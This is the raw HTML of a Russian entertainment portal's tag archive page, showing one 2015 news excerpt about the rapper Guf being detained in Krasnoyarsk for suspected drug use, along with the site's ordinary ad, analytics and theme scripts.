					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>гуф</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/31127-repera-gufa-arestovali-v-krasnoyarske-na-6-sutok-za-upotreblenie-narkotikov.html">Рэпера Гуфа арестовали в Красноярске на 6 суток за употребление наркотиков</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>22.09.2015</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>131 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/31127-repera-gufa-arestovali-v-krasnoyarske-na-6-sutok-za-upotreblenie-narkotikov.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2015/09/guf-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Рэпер Гуф" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Известного рэп-исполнителя Гуфа (Алексей Долматов) задержали в Красноярске сразу после выступления в ночном клубе Circus, вечером 20 сентября. Музыканта поймали во время спецоперации наркополицейских, проводимой после получения информации о применении Гуфом и его коллегой Слимом запрещенных наркотических препаратов. После задержания их доставили в краевой наркологический диспансер, для сдачи анализов на выявление в крови наркотиков.</p>
			<a class="more-link" href="https://supersolnishco.net/31127-repera-gufa-arestovali-v-krasnoyarske-na-6-sutok-za-upotreblenie-narkotikov.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Смотрите 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div data-gz-block="cc0d9c44-fe63-4d37-9efc-7960704dfe3d"></div>


</div></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Последние</a></li><li class="tabs"><a href="#tab1">Популярное</a></li><li class="tabs"><a href="#tab3">Мнения</a></li><li class="tabs"><a href="#tab4">Теги</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/60336-prikolnye-jenskie-statusy-so-smyslom-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/06/zhenskie-starusy-o-schastye-8-supersolnishco.net_-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Прикольная картинка для статуса под фото в ВКонтакте: Четыре вещи понять не могу: 1. Почему днём так сладко спится? 2. Почему ночью так сладко жрётся? 3. Куда деваются деньги? 4. Откуда берется пыль?" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/60336-prikolnye-jenskie-statusy-so-smyslom-1.html">ПРИКОЛЬНЫЕ ЖЕНСКИЕ СТАТУСЫ 🤔 со смыслом в картинках &#8212; Короткие интересные картинки о жизни, счастье для девушки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/111758-otkrytki-nochi-pravoslav-2.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2022/07/dobroy-nochi-kartinki-spokoynoy-nochi-supersolnishco.net-23-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/111758-otkrytki-nochi-pravoslav-2.html">Открытки ДОБРОЙ НОЧИ 💖 православные христианские &#8212; Открытки СПОКОЙНОЙ НОЧИ с котиками позитивные &#8212; Пожелание доброй ночи любимому</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/32686-prazdnik-obyatiy-3.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2016/01/s-dnem-obyatiy-kartinki-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="День объятий поздравления - СМС с Днем объятий - Картинки с Днем объятий - Стихи ко Дню объятий - Стихи про объятия" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/32686-prazdnik-obyatiy-3.html">С ПРАЗДНИКОМ ОБЪЯТИЙ 21 января 🤗🫂 &#8212; Красивые открытки с Днем обнимашек всемирным: 11 февраля, 29 июня, 4 декабря</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/66736-zimnego-utra-dnya-kartinki-3.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго утра! красивые зимние картинки с надписями" decoding="async" loading="lazy" srcset="https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-110x75.png 110w, https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-238x165.png 238w, https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-296x205.png 296w, https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_.png 559w" sizes="(max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/66736-zimnego-utra-dnya-kartinki-3.html">ДОБРОГО ЗИМНЕГО УТРА, ☃️ БОДРОГО ДНЯ ❄️ красивые зимние картинки друзьям с надписями &#8212; С добрым утречком!</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/114970-rankovi-kartynky-dobrogo-ranku-6.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/04/ranok-zayka-dobrogo-ranku-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/114970-rankovi-kartynky-dobrogo-ranku-6.html">Ранкові картинки ДОБРОГО РАНКУ 🌞 &#8212; Нові листівки, привітання ранішні: ДОБРИЙ РАНОК &#8212; красиві, православні, прикольні та кумедні</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 дней назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/05/dobroy-nochi-schastye-pchelka-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html">СПОКОЙНОЙ НОЧИ, а завтра доброго дня 💋 хорошие пожелания, стихи, картинки доброй ночи с надписями, ангелочки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 дней назад</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html" title="ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>6 дней назад</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>46,279 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html" title="Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/03/rinokzemli1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Ночью Верховная Рада разрешила продажу украинской земли: &quot;За&quot; голосовали &quot;Слуги&quot;, &quot;Голос&quot;, &quot;ЕС&quot; и группа &quot;Довира&quot;" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html">Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.04.2020</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,011 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html" title="Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2014/01/S-Dnem-rojdeniya-animaciya-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="поздравления с днём рождения мужчине картинки прикольные красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html">Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>12.09.2019</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,984 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html" title="Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/10/pokrov-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Обряды на Покров Пресвятой Богородицы 14 октября 2020 для незамужних девушек - Молитвы на Покров для замужества, на привлечение любви" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html">Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14.10.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,944 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/04/pasha3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон - Поздравить с Пасхой Христовой 2020 - Поздравление с Пасхой в стихах короткие красивые - Видео поздравления с Пасхой Христовой зайка 2020 - СМС прикольные короткие с Пасхой" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19.04.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,760 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/18874-video-pozdravlenie-s-pasxoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки &#8212; Поздравления с Пасхой в стихах и видео &#8212; Поздравления с Пасхой Христовой 2021 короткие в стихах красивые" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2017/04/jesus1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки - Поздравления с Пасхой в стихах и видео - Поздравления с Пасхой Христовой 2021 короткие в стихах красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/18874-video-pozdravlenie-s-pasxoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки &#8212; Поздравления с Пасхой в стихах и видео &#8212; Поздравления с Пасхой Христовой 2021 короткие в стихах красивые</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.05.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,726 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://supersolnishco.net/tag/chto-nelzya-delat" class="tag-cloud-link tag-link-14092 tag-link-position-1" style="font-size: 8pt;">что нельзя делать</a>
<a href="https://supersolnishco.net/tag/cerkovnye-prazdniki" class="tag-cloud-link tag-link-13628 tag-link-position-2" style="font-size: 8pt;">церковные праздники</a>
<a href="https://supersolnishco.net/tag/ukraina" class="tag-cloud-link tag-link-14899 tag-link-position-3" style="font-size: 8pt;">украина</a>
<a href="https://supersolnishco.net/tag/telec" class="tag-cloud-link tag-link-13207 tag-link-position-4" style="font-size: 8pt;">телец</a>
<a href="https://supersolnishco.net/tag/strelec" class="tag-cloud-link tag-link-13213 tag-link-position-5" style="font-size: 8pt;">стрелец</a>
<a href="https://supersolnishco.net/tag/smert" class="tag-cloud-link tag-link-4919 tag-link-position-6" style="font-size: 8pt;">смерть</a>
<a href="https://supersolnishco.net/tag/skorpion" class="tag-cloud-link tag-link-13212 tag-link-position-7" style="font-size: 8pt;">скорпион</a>
<a href="https://supersolnishco.net/tag/skandaly" class="tag-cloud-link tag-link-14942 tag-link-position-8" style="font-size: 8pt;">скандалы</a>
<a href="https://supersolnishco.net/tag/ryby" class="tag-cloud-link tag-link-13216 tag-link-position-9" style="font-size: 8pt;">рыбы</a>
<a href="https://supersolnishco.net/tag/rak" class="tag-cloud-link tag-link-4394 tag-link-position-10" style="font-size: 8pt;">рак</a>
<a href="https://supersolnishco.net/tag/predskazaniya" class="tag-cloud-link tag-link-13134 tag-link-position-11" style="font-size: 8pt;">предсказания</a>
<a href="https://supersolnishco.net/tag/oven" class="tag-cloud-link tag-link-13206 tag-link-position-12" style="font-size: 8pt;">овен</a>
<a href="https://supersolnishco.net/tag/lev" class="tag-cloud-link tag-link-13209 tag-link-position-13" style="font-size: 8pt;">лев</a>
<a href="https://supersolnishco.net/tag/koronavirus" class="tag-cloud-link tag-link-20737 tag-link-position-14" style="font-size: 8pt;">коронавирус</a>
<a href="https://supersolnishco.net/tag/kozerog" class="tag-cloud-link tag-link-13214 tag-link-position-15" style="font-size: 8pt;">козерог</a>
<a href="https://supersolnishco.net/tag/karantin" class="tag-cloud-link tag-link-20773 tag-link-position-16" style="font-size: 8pt;">карантин</a>
<a href="https://supersolnishco.net/tag/zodiakalnyj-goroskop" class="tag-cloud-link tag-link-12916 tag-link-position-17" style="font-size: 8pt;">зодиакальный гороскоп</a>
<a href="https://supersolnishco.net/tag/znamenitosti" class="tag-cloud-link tag-link-14939 tag-link-position-18" style="font-size: 8pt;">знаменитости</a>
<a href="https://supersolnishco.net/tag/znaki-zodiaka" class="tag-cloud-link tag-link-12919 tag-link-position-19" style="font-size: 8pt;">знаки зодиака</a>
<a href="https://supersolnishco.net/tag/deva" class="tag-cloud-link tag-link-13210 tag-link-position-20" style="font-size: 8pt;">дева</a>
<a href="https://supersolnishco.net/tag/goroskop" class="tag-cloud-link tag-link-12937 tag-link-position-21" style="font-size: 8pt;">гороскоп</a>
<a href="https://supersolnishco.net/tag/vodolej" class="tag-cloud-link tag-link-13215 tag-link-position-22" style="font-size: 8pt;">водолей</a>
<a href="https://supersolnishco.net/tag/vesy" class="tag-cloud-link tag-link-13211 tag-link-position-23" style="font-size: 8pt;">весы</a>
<a href="https://supersolnishco.net/tag/bliznecy" class="tag-cloud-link tag-link-13208 tag-link-position-24" style="font-size: 8pt;">близнецы</a>
<a href="https://supersolnishco.net/tag/astrologiya" class="tag-cloud-link tag-link-12920 tag-link-position-25" style="font-size: 8pt;">астрология</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Последние новости 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div class="YhhqDY367348"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'YhhqDY367348',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/7da198f1.js'; 
    document.head && document.head.appendChild(s);
</script>
</div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
